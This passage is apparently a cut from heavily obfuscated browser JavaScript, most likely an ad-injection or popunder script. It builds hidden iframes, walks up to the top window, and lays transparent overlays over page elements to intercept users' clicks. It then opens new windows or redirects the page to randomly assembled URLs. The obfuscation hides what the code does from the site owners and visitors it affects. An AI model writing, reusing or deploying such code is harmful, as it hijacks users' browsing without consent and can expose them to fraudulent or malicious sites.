u.dn[i.g], t = $.$(); break; } } }, t.ln = function () { for ($._BH = $.BC; $._BH < $.Bg; $._BH += $.x) { switch ($._BH) { case $.x: return ($.BC, r[$.EC])(n, i.a) || ($.BC, r[$.EC])(n, i.e); break; case $.BC: var n = u.wn[i.g]; break; } } }, t.hn = function () { return !u.wn[i.g]; }, t.mn = function () { for ($._Cv = $.BC; $._Cv < $.Bu; $._Cv += $.x) { switch ($._Cv) { case $.Bg: try { document[$.k][$.p](e), [$.f, $.h, $.g, $.aJ][$.l](function (t) { try { window[t]; } catch (n) { delete window[t], window[t] = e[$.w][t]; } }), document[$.k][$.bC](e); } catch (n) { } break; case $.x: e[$.m][$.u] = $.BC, e[$.m][$.s] = $.BA, e[$.m][$.r] = $.BA, e[$.i] = $.n; break; case $.BC: var e = document[$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ed = $.BC; $._Ed < $.Fm; $._Ed += $.x) { switch ($._Ed) { case $.Fw: v[$.l](function (n) { for ($._CI = $.BC; $._CI < $.CI; $._CI += $.x) { switch ($._CI) { case $.Bu: try { n[s] = n[s] || []; } catch (n) { } break; case $.x: var t = n[$.y][$.k][$.bc].fp; break; case $.Bg: n[t] = n[t] || []; break; case $.BC: n[$.y][$.k][$.bc].fp || (n[$.y][$.k][$.bc].fp = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg)); break; } } }); break; case $.Bu: d && d[$.Go] && (r = d[$.Go]); break; case $.Fj: function i(n, r) { return n && r ? v[$.l](function (n) { for ($._Cp = $.BC; $._Cp < $.Bu; $._Cp += $.x) { switch ($._Cp) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Bs = $.BC; $._Bs < $.Bg; $._Bs += $.x) { switch ($._Bs) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Br = $.BC; $._Br < $.Bg; $._Br += $.x) { switch ($._Br) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }) : (l[$.l](function (r) { v[$.l](function (n) { for ($._EC = $.BC; $._EC < $.Bu; $._EC += $.x) { switch ($._EC) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Dt = $.BC; $._Dt < $.Bg; $._Dt += $.x) { switch ($._Dt) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Dp = $.BC; $._Dp < $.Bg; $._Dp += $.x) { switch ($._Dp) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }); }), u[$.l](function (n) { window[n] = !$.x; }), u = [], l = [], null); } break; case $.Bg: var s = $.Cd, d = document[$.a], v = [window], u = [], l = [], r = function () { }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.vn = function (n, t, e) { for ($._Ci = $.BC; $._Ci < $.Bu; $._Ci += $.x) { switch ($._Ci) { case $.Bg: try { for ($._CD = $.BC; $._CD < $.Bg; $._CD += $.x) { switch ($._CD) { case $.x: f[$.ax] = n, f[$.Ex] = t, f[$.ay] = e, f[$.az] = a ? a[$.az] : u, f[$.bA] = i, f[$.bB] = r, (f[$.bI] = o) && o[$.cg] && (f[$.cg] = o[$.cg]), l[$.aa](f), v[$.l](function (n) { for ($._Bc = $.BC; $._Bc < $.Bu; $._Bc += $.x) { switch ($._Bc) { case $.Bg: try { n[s][$.aa](f); } catch (n) { } break; case $.x: n[t][$.aa](f); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s; break; } } }); break; case $.BC: var c = window[$.y][$.k][$.bc].fp || s, a = window[c][$.Jr](function (n) { return n[$.ay] === e && n[$.az]; })[$.ch](), f = $.$(); break; } } } catch (n) { } break; case $.x: try { i = d[$.i][$.Gx]($.JA)[$.Bg]; } catch (n) { } break; case $.BC: var r = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : $.BC, u = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.BC, o = arguments[$.Fj], i = void $.BC; break; } } }, t.bn = function (n) { u[$.aa](n), window[n] = !$.BC; }, t[$.EB] = i, t[$.EC] = function (n, t) { for ($._Cj = $.BC; $._Cj < $.Bg; $._Cj += $.x) { switch ($._Cj) { case $.x: return !$.x; break; case $.BC: for (var e = c(), r = $.BC; r < e[$.Gr]; r++)if (e[r][$.ay] === t && e[r][$.ax] === n) return !$.BC; break; } } }, t[$.ED] = c, t[$.EE] = function () { try { i(), r(), r = function () { }; } catch (n) { } }, t.yn = function (r, t) { v[$.Jm](function (n) { for ($._CF = $.BC; $._CF < $.Bg; $._CF += $.x) { switch ($._CF) { case $.x: return e[$.Jr](function (n) { return -$.x < r[$.Jl](n[$.ay]); }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s, e = n[t] || []; break; } } })[$.dh](function (n, t) { return n[$.bx](t); }, [])[$.l](function (n) { try { n[$.bI].sd(t); } catch (n) { } }); }; break; case $.Fu: function c() { for ($._Do = $.BC; $._Do < $.Bu; $._Do += $.x) { switch ($._Do) { case $.Bg: return u; break; case $.x: try { for ($._Dh = $.BC; $._Dh < $.Bg; $._Dh += $.x) { switch ($._Dh) { case $.x: for (t = $.BC; t < v[$.Gr]; t++)e(t); break; case $.BC: var e = function (n) { for (var i = v[n][s] || [], t = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bl = $.BC; $._Bl < $.Bg; $._Bl += $.x) { switch ($._Bl) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, e = $.BC; e < i[$.Gr]; e++)t(e); }; break; } } } catch (n) { } break; case $.BC: for (var u = [], n = function (n) { for (var t = v[n][$.y][$.k][$.bc].fp, i = v[n][t] || [], e = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bk = $.BC; $._Bk < $.Bg; $._Bk += $.x) { switch ($._Bk) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, r = $.BC; r < i[$.Gr]; r++)e(r); }, t = $.BC; t < v[$.Gr]; t++)n(t); break; } } } break; case $.CI: try { for (var o = v[$.Bf](-$.x)[$.ah](); o && o !== o[$.Jv] && o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]), o = o[$.Jv]; } catch (n) { } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._J = $.BC; $._J < $.Fw; $._J += $.x) { switch ($._J) { case $.Fj: var d = t.wn = $.$(); break; case $.Bg: t.pn = $.x; break; case $.Bu: var r = t._n = $.x, u = t.gn = $.Bg, o = (t.jn = $.Bu, t.Mn = $.CI), i = t.On = $.Fj, c = t.Tn = $.Bu, a = t.Sn = $.Fu, f = t.An = $.Fw, s = t.dn = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: d[r] = $.Gk, d[f] = $.Gl, d[c] = $.Gm, d[u] = $.Gj; break; case $.CI: s[r] = $.Gd, s[o] = $.Ge, s[i] = $.Gf, s[c] = $.Gg, s[a] = $.Gh, s[f] = $.Gi, s[u] = $.Gj; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ch = $.BC; $._Ch < $.Bg; $._Ch += $.x) { switch ($._Ch) { case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n) { try { return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ](); } catch (n) { return $.BJ; } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eo = $.BC; $._Eo < $.Fy; $._Eo += $.x) { switch ($._Eo) { case $.Fn: function A(n, t, e, r) { for ($._DE = $.BC; $._DE < $.Bu; $._DE += $.x) { switch ($._DE) { case $.Bg: return ($.BC, c.Un)(i, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, i), n; }); break; case $.x: var u = $.Ig, o = M(y), i = $.Gt + ($.BC, a.N)() + $.JA + o + $.cv; break; case $.BC: ($.BC, l[$.Dt])($.aE); break; } } } break; case $.CI: var j = [_.x = A, _.f = k]; break; case $.Fw: function T(n, t) { for ($._DC = $.BC; $._DC < $.Bu; $._DC += $.x) { switch ($._DC) { case $.Bg: return ($.BC, c.Cn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.Ie, r = M(m), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cx + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aC); break; } } } break; case $.Bu: _.c = T, _.p = S; break; case $.Fm: function S(n, t) { for ($._DD = $.BC; $._DD < $.Bu; $._DD += $.x) { switch ($._DD) { case $.Bg: return ($.BC, c.Rn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.If, r = M(b), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cy + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aD); break; } } } break; case $.Fj: function M(n) { return n[Math[$.Ix](Math[$.BH]() * n[$.Gr])]; } break; case $.Bg: var c = e($.Fo), i = e($.CI), a = e($.x), f = e($.Fp), s = e($.BC), v = e($.Fq), l = e($.Bg), r = new g($.Fr, $.Bh), u = new g($.Fs), o = new g($.Ft), w = [$.Cw, $.Cx, $.Cy, $.Cz, $.DA, $.DB, $.DC, $.DD, $.DE], m = [$.m, $.DF, $.Cz, $.DG, $.DH, $.DI, $.DJ], b = [$.Da, $.Db, $.Dc, $.Dd, $.De, $.Df, $.Dg, $.Dh, $.Di], y = [$.Dj, $.Dk, $.Dl, $.Dm, $.Dn, $.Do, $.Dp, $.Dq], p = [$.Fc, s.e[$.Ba]($.Bd)][$.Ju]($.BJ), _ = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.kn = function (n) { for ($._BD = $.BC; $._BD < $.Bg; $._BD += $.x) { switch ($._BD) { case $.x: return $.Gt + ($.BC, a.N)() + $.JA + t + $.dm + e; break; case $.BC: var t = M(w), e = d(O(n)); break; } } }, t.xn = T, t.In = S, t.Pn = A, t.En = k, t.Bn = function (n, t, e, r) { for ($._Em = $.BC; $._Em < $.CI; $._Em += $.x) { switch ($._Em) { case $.Bu: return ($.BC, l[$.Dt])(e + $.cA + n), function n(t, e, r, u, o) { for ($._Eh = $.BC; $._Eh < $.Bg; $._Eh += $.x) { switch ($._Eh) { case $.x: return u && u !== f.Nn ? i ? i(e, r, u, o)[$.bg](function (n) { return n; })[$.eh](function () { return n(t, e, r, u, o); }) : A(e, r, u, o) : i ? _[i](e, r || $.fj)[$.bg](function (n) { return h[p] = i, n; })[$.eh](function () { return n(t, e, r, u, o); }) : new Promise(function (n, t) { return t(); }); break; case $.BC: var i = t[$.ch](); break; } } }(u, n, t, e, r)[$.bg](function (n) { return n && n[$.Cm] ? n : $.$($.dq, $.ds, $.Cm, n); }); break; case $.x: var u = (e = e ? e[$.cD]() : $.BJ) && e !== f.Nn ? [][$.bx](j) : (o = [h[p]][$.bx](Object[$.Jn](_)), o[$.Jr](function (n, t) { return n && o[$.Jl](n) === t; })); break; case $.Bg: var o; break; case $.BC: n = O(n); break; } } }; break; case $.GH: function k(n, t, e, r) { for ($._DF = $.BC; $._DF < $.Bu; $._DF += $.x) { switch ($._DF) { case $.Bg: return ($.BC, c.zn)(o, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, o), n; }); break; case $.x: var u = $.Ih, o = ($.BC, i.X)(); break; case $.BC: ($.BC, l[$.Dt])($.aI), ($.BC, i.$)(($.BC, a.N)()); break; } } } break; case $.Fu: function O(n) { return r[$.JE](n) ? n : u[$.JE](n) ? $.ck + n : o[$.JE](n) ? $.Gt + window[$.cB][$.em] + n : window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC, -$.x)[$.bx](n)[$.Ju]($.JA); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ck = $.BC; $._Ck < $.Bu; $._Ck += $.x) { switch ($._Ck) { case $.Bg: var r = e($.Fj), u = e($.Fu), a = t.Hn = new g($.Jx, $.BJ), o = ($.CH != typeof document ? document : $.$($.a, null))[$.a]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.Hn = void $.BC, t.Fn = function (r, u, o) { for ($._Ca = $.BC; $._Ca < $.Bg; $._Ca += $.x) { switch ($._Ca) { case $.x: return r[$.an] = i[c], r[$.Gr] = i[$.Gr], function (n) { for ($._By = $.BC; $._By < $.Bg; $._By += $.x) { switch ($._By) { case $.x: if (t === u) for (; e--;)c = (c += o) >= i[$.Gr] ? $.BC : c, r[$.an] = i[c]; break; case $.BC: var t = n && n[$.Dj] && n[$.Dj].id, e = n && n[$.Dj] && n[$.Dj][$.Id]; break; } } }; break; case $.BC: var i = r[$.EI][$.Gx](a)[$.Jr](function (n) { return !a[$.JE](n); }), c = $.BC; break; } } }, t.Gn = function (n) { for ($._p = $.BC; $._p < $.Bg; $._p += $.x) { switch ($._p) { case $.x: t[$.ao] = n, o[$.F](t); break; case $.BC: var t = new Event(u.rn); break; } } }, t.Jn = function (e, n) { return Array[$.Bv](null, $.$($.Gr, n))[$.Jm](function (n, t) { return ($.BC, r.nn)(e, t); })[$.Ju]($.es); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dc = $.BC; $._Dc < $.Fj; $._Dc += $.x) { switch ($._Dc) { case $.Bu: function o() { for ($._CG = $.BC; $._CG < $.Bg; $._CG += $.x) { switch ($._CG) { case $.x: try { r[$.A] = t[$.A]; } catch (n) { for ($._Bt = $.BC; $._Bt < $.Bg; $._Bt += $.x) { switch ($._Bt) { case $.x: r[$.A] = e && e[$.dp][$.A]; break; case $.BC: var e = [][$.cz][$.Be](t[$.J]($.BI), function (n) { return $.n === n[$.i]; }); break; } } } break; case $.BC: var t = r[$.JB]; break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: $.CH != typeof window && (r[$.Jy] = window, void $.BC !== window[$.at] && (r[$.bp] = window[$.at])), $.CH != typeof document && (r[$.JB] = document, r[$.Jz] = document[u]), $.CH != typeof navigator && (r[$.Ir] = navigator), o(), r[$.EF] = function () { for ($._CB = $.BC; $._CB < $.Bg; $._CB += $.x) { switch ($._CB) { case $.x: try { for ($._BI = $.BC; $._BI < $.Bg; $._BI += $.x) { switch ($._BI) { case $.x: return n[$.CC][$.p](t), t[$.By] !== n[$.CC] ? !$.x : (t[$.By][$.bC](t), r[$.Jy] = window[$.Jv], r[$.JB] = r[$.Jy][$.y], o(), !$.BC); break; case $.BC: var n = window[$.Jv][$.y], t = n[$.A]($.Cw); break; } } } catch (n) { return !$.x; } break; case $.BC: if (!window[$.Jv]) return null; break; } } }, r[$.EG] = function () { try { return r[$.JB][$.a][$.By] !== r[$.JB][$.CC] && (r[$.dr] = r[$.JB][$.a][$.By], r[$.dr][$.m][$.q] && $.Hk !== r[$.dr][$.m][$.q] || (r[$.dr][$.m][$.q] = $.fH), !$.BC); } catch (n) { return !$.x; } }, t[$.Bx] = r; break; case $.Bg: var r = $.$(), u = $.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._c = $.BC; $._c < $.Fu; $._c += $.x) { switch ($._c) { case $.Fj: u[$.m][$.Gu] = o, u[$.m][$.Gv] = i; break; case $.Bg: t.Ln = $.Hs, t.Xn = $.Ho, t.Yn = $.Ht, t.Zn = [$.Ij, $.Ik, $.Il, $.Im, $.In, $.Io], t.$n = $.Hu, t.Kn = $.z; break; case $.Bu: var r = t.Qn = $.Ip, u = t.Wn = document[$.A](r), o = t.Vn = $.JF, i = t.nt = $.JG; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t.tt = $.Hv, t.et = [$.Ip, $.Iq, $.Hj, $.Ir, $.Ic], t.rt = [$.Is, $.It, $.Iu], t.ut = $.Hw, t.ot = $.Hx, t.it = !$.BC, t.ct = !$.x, t.at = $.Hy, t.ft = $.Hz, t.st = $.IA, t.dt = $.IB; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._G = $.BC; $._G < $.Bu; $._G += $.x) { switch ($._G) { case $.Bg: t.vt = $.IC, t.lt = $.Cn, t.wt = $.ID, t.ht = $.IE, t.mt = $.IF, t.Nn = $.IG, t.bt = $.IH; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._i = $.BC; $._i < $.Fj; $._i += $.x) { switch ($._i) { case $.Bu: var i = window[$.Gp] || o[$.Bx]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t[$.Bx] = i; break; case $.Bg: var r, u = e($.Fv), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (pj, qj) { for ($._Bp = $.BC; $._Bp < $.CI; $._Bp += $.x) { switch ($._Bp) { case $.Bu: pj[$.Bb] = rj; break; case $.x: rj = function () { return this; }(); break; case $.Bg: try { rj = rj || Function($.Jp)() || eval($.bd); } catch (n) { $.di == typeof window && (rj = window); } break; case $.BC: var rj; break; } } }, function (n, t, e) { for ($._DG = $.BC; $._DG < $.Fj; $._DG += $.x) { switch ($._DG) { case $.Bu: function b(n) { return ($.BC, u.ln)() ? null : (($.BC, s[$.Dt])($.cn), ($.BC, u.mn)(), c.g === w._n && ($.BC, o.yt)() && ($.BC, o.pt)(($.BC, r.B)()), window[i.z] = d.Bn, ($.BC, l[$.Bx])(c.g, n)[$.bg](function () { ($.BC, h.yn)([c.e, c.a], ($.BC, r.N)()), c.g === w._n && ($.BC, o._t)(); })); } break; case $.x: var r = e($.x), u = e($.Fw), o = e($.Fx), i = e($.Bu), c = e($.BC), a = m(e($.Iv)), f = e($.Fu), s = e($.Bg), d = e($.Fy), v = e($.Fz), l = m(e($.Iw)), w = e($.Fn), h = e($.Fm); break; case $.CI: ($.BC, u.sn)(), window[c.I] = b, window[c.P] = b, setTimeout(b, i.U), ($.BC, v.Gn)(f.en), ($.BC, a[$.Bx])(); break; case $.Bg: function m(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._o = $.BC; $._o < $.Fu; $._o += $.x) { switch ($._o) { case $.Fj: a[$.EI] = ($.BC, o.Jn)(i.k, s), f[$.EI] = i.A, window[$.B]($.Gn, ($.BC, o.Fn)(a, r.en, u.L)), window[$.B]($.Gn, ($.BC, o.Fn)(f, r.en, $.x)); break; case $.Bg: var r = e($.Fu), u = e($.Bu), o = e($.Fz), i = e($.BC), c = t.D = $.$(), a = t[$.Gq] = $.$(), f = t[$.EH] = $.$(); break; case $.Bu: c[$.EI] = i.S, window[$.B]($.Gn, ($.BC, o.Fn)(c, r.en, $.x)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.EH] = t[$.Gq] = t.D = void $.BC; break; case $.CI: var s = c[$.Gr] * u.L; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dl = $.BC; $._Dl < $.CI; $._Dl += $.x) { switch ($._Dl) { case $.Bu: function s(n, t) { try { for ($._Bf = $.BC; $._Bf < $.Bg; $._Bf += $.x) { switch ($._Bf) { case $.x: return n[$.Jl](e) + i; break; case $.BC: var e = n[$.Jr](function (n) { return -$.x < n[$.Jl](t); })[$.ch](); break; } } } catch (n) { return $.BC; } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.un = function (n) { for ($._h = $.BC; $._h < $.Bg; $._h += $.x) { switch ($._h) { case $.x: return $.x; break; case $.BC: { for ($._g = $.BC; $._g < $.Bg; $._g += $.x) { switch ($._g) { case $.x: if (o[$.JE](n)) return $.Bg; break; case $.BC: if (u[$.JE](n)) return $.Bu; break; } } } break; } } }, t.in = function (n) { return s(c, n); }, t.cn = function (n) { return s(a, n[$.bJ]()); }, t.fn = function (n) { return s(f, n); }, t.an = function (n) { return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function (n) { return n; })[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function (n, t) { return n + ($.BC, r[$.Dw])(t); }, $.BC) % $.Fu + $.x; }; break; case $.Bg: var r = e($.Fj), u = new g($.GA, $.Bh), o = new g($.GB, $.Bh), i = $.Bg, c = [[$.EJ], [$.Ea, $.Eb, $.Ec], [$.Ed, $.Ee], [$.Ef, $.Eg, $.Eh], [$.Ei, $.Ej]], a = [[$.Ek], [-$.Fe], [-$.Ff], [-$.Fg, -$.Fh], [$.El, $.Ec, -$.Ek, -$.Fi]], f = [[$.Em], [$.En], [$.Eo], [$.Ep], [$.Eq]]; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ba = $.BC; $._Ba < $.Bu; $._Ba += $.x) { switch ($._Ba) { case $.Bg: var r, u = e($.GC), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n, t, e) { for ($._BC = $.BC; $._BC < $.CI; $._BC += $.x) { switch ($._BC) { case $.Bu: return r[$.By][$.bC](r), u; break; case $.x: r[$.m][$.r] = $.BA, r[$.m][$.s] = $.BA, r[$.m][$.u] = $.BC, r[$.i] = $.n, (o[$.Bx][$.JB][$.c] || o[$.Bx][$.Jz])[$.p](r); break; case $.Bg: var u = r[$.w][$.au][$.Be](o[$.Bx][$.Jy], n, t, e); break; case $.BC: var r = o[$.Bx][$.JB][$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._De = $.BC; $._De < $.GH; $._De += $.x) { switch ($._De) { case $.Fn: function j(n) { for ($._r = $.BC; $._r < $.Bu; $._r += $.x) { switch ($._r) { case $.Bg: t.V(function () { w = t; }); break; case $.x: var t = ($.BC, v.Q)(n); break; case $.BC: ($.BC, o.yn)([d.e, d.a], ($.BC, i.N)()); break; } } } break; case $.CI: function b() { for ($._Cz = $.BC; $._Cz < $.Bu; $._Cz += $.x) { switch ($._Cz) { case $.Bg: l = n[$.Jm](function (n) { for ($._z = $.BC; $._z < $.Bg; $._z += $.x) { switch ($._z) { case $.x: return i[$.q] = f.Kn, i[$.Jv] = e + $.ca, i[$.ab] = r + $.ca, i[$.r] = u + $.ca, i[$.s] = o + $.ca, p(i); break; case $.BC: var t = ($.BC, a[$.Dx])(n), e = t[$.Jv], r = t[$.ab], u = t[$.bm], o = t[$.bn], i = $.$(); break; } } }), m = setTimeout(b, f.Ln); break; case $.x: var n = ($.BC, a[$.Dy])(f.Yn)[$.Jr](function (n) { for ($._Cr = $.BC; $._Cr < $.Bg; $._Cr += $.x) { switch ($._Cr) { case $.x: return !f.Zn[$.eB](function (n) { return [t, e][$.Ju](f.$n) === n; }); break; case $.BC: var t = n[$.bm], e = n[$.bn]; break; } } }); break; case $.BC: y(); break; } } } break; case $.Fw: function _(n, t) { for ($._n = $.BC; $._n < $.Bg; $._n += $.x) { switch ($._n) { case $.x: return Math[$.Ix](r); break; case $.BC: var e = t - n, r = Math[$.BH]() * e + n; break; } } } break; case $.Bu: var l = [], w = void $.BC, h = void $.BC, m = void $.BC; break; case $.Fm: function g(n) { return n[_($.BC, n[$.Gr])]; } break; case $.Fj: function y() { l = l[$.Jr](function (n) { return n[$.By] && n[$.By][$.bC](n), !$.x; }), m && clearTimeout(m); } break; case $.Bg: var r, u = e($.GD), c = (r = u) && r[$.Br] ? r : $.$($.Bx, r), a = e($.Fw), f = e($.GE), s = e($.GF), d = e($.BC), o = e($.Fm), i = e($.x), v = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.gt = b, t.jt = y, t.Mt = p, t.Ot = j, t.pt = function (o) { for ($._Db = $.BC; $._Db < $.CI; $._Db += $.x) { switch ($._Db) { case $.Bu: j(o), h = function (n) { ($.BC, s.Tt)() && (n && n[$.eH] && ($.BC, a[$.EA])(n[$.eH]) || (n[$.cq](), n[$.cr](), y(), (document[$.c] || document[$.k])[$.p](i[$.bz]))); }, window[$.B](f.ut, h, f.it), i[$.Hy][$.B](f.ot, function (n) { for ($._CJ = $.BC; $._CJ < $.Bg; $._CJ += $.x) { switch ($._CJ) { case $.x: ($.BC, s.St)(), n[$.cq](), n[$.cr](), n[$.cs](), w && w() ? j(o) : ($.BC, c[$.Bx])(t, e, r, u, !$.BC), i[$.bz][$.dc](); break; case $.BC: var t = $.BJ + i[$.Hy][$.ce], e = d._ && d._[$.eg] && d._[$.eg][$.eu], r = d._ && d._[$.eg] && d._[$.eg][$.ev], u = d._ && d._[$.eg] && d._[$.eg][$.ew]; break; } } }, f.it); break; case $.x: ($.BC, s.Tt)(n) && b(); break; case $.Bg: var i = function (n) { for ($._BB = $.BC; $._BB < $.Fu; $._BB += $.x) { switch ($._BB) { case $.Fj: return i[$.bz] = r, i[$.Hy] = o, i; break; case $.Bg: var o = r[$.J]($.Bp)[$.BC]; break; case $.Bu: o[$.by] = f.tt, o[$.m][$.q] = $.cl, o[$.m][$.Gu] = _($.dC, $.dD), o[$.m][$.r] = _($.de, $.df) + $.dB, o[$.m][$.s] = _($.de, $.df) + $.dB, o[$.m][$.Jv] = _($.BC, $.CI) + $.ca, o[$.m][$.cc] = _($.BC, $.CI) + $.ca, o[$.m][$.ab] = _($.BC, $.CI) + $.ca, o[$.m][$.cd] = _($.BC, $.CI) + $.ca; break; case $.x: r[$.Bq] = u; break; case $.CI: var i = $.$(); break; case $.BC: var t = g(f.et), e = g(f.rt), r = document[$.A](t), u = e[$.Bi]($.ci, n); break; } } }(o); break; case $.BC: var n = new Date()[$.bH](); break; } } }, t._t = function () { for ($._q = $.BC; $._q < $.Bg; $._q += $.x) { switch ($._q) { case $.x: y(); break; case $.BC: h && window[$.C](f.ut, h, f.it); break; } } }, t.yt = function () { return void $.BC === h; }; break; case $.Fu: function p(t) { for ($._Bb = $.BC; $._Bb < $.Bg; $._Bb += $.x) { switch ($._Bb) { case $.x: return Object[$.Jn](t)[$.l](function (n) { e[$.m][n] = t[n]; }), (document[$.c] || document[$.k])[$.p](e), e; break; case $.BC: var e = f.Wn[$.CE](f.ct); break; } } } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ce = $.BC; $._Ce < $.Bu; $._Ce += $.x) { switch ($._Ce) { case $.Bg: var r, u = e($.GG), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (t, n, e, r, u) { for ($._CA = $.BC; $._CA < $.Bg; $._CA += $.x) { switch ($._CA) { case $.x: return setTimeout(function () { for ($._Bo = $.BC; $._Bo < $.Bu; $._Bo += $.x) { switch ($._Bo) { case $.Bg: if (u) try { c[$.cC] = null; } catch (n) { } break; case $.x: try { c[$.y][$.cB] = t; } catch (n) { window[$.au](t, i); } break; case $.BC: try { if (c[$.be]) throw new Error(); } catch (n) { return; } break; } } }, n || $.av), c; break; case $.BC: var o = e || ($.BC, a[$.Bx])(r), i = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), c = window[$.au](o, i); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cl = $.BC; $._Cl < $.CI; $._Cl += $.x) { switch ($._Cl) { case $.Bu: var o = $.Ce, f = new g($.GI, $.Bh), s = new g($.GJ, $.Bh); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (i) { for ($._Cc = $.BC; $._Cc < $.CI; $._Cc += $.x) { switch ($._Cc) { case $.Bu: return r || u || o; break; case $.x: t[$.aF](function (n, t) { try { for ($._BG = $.BC; $._BG < $.Bg; $._BG += $.x) { switch ($._BG) { case $.x: return u === o ? $.BC : o < u ? -$.x : $.x; break; case $.BC: var e = n[$.as](), r = t[$.as](), u = e[$.r] * e[$.s], o = r[$.r] * r[$.s]; break; } } } catch (n) { return $.BC; } }); break; case $.Bg: var e = t[$.Jr](function (n) { for ($._Bg = $.BC; $._Bg < $.Bg; $._Bg += $.x) { switch ($._Bg) { case $.x: return e || r || u; break; case $.BC: var t = [][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp), e = f[$.JE](n.id), r = f[$.JE](n[$.i]), u = f[$.JE](t); break; } } }), r = $.BC < e[$.Gr] ? e[$.BC][$.i] : $.BJ, u = $.BC < t[$.Gr] ? t[$.BC][$.i] : $.BJ; break; case $.BC: var c = ($.BC, a[$.Bx])(window[$.cB][$.ce]), n = document[$.E]($.ba), t = [][$.Bf][$.Be](n)[$.Jr](function (n) { for ($._Bv = $.BC; $._Bv < $.Bg; $._Bv += $.x) { switch 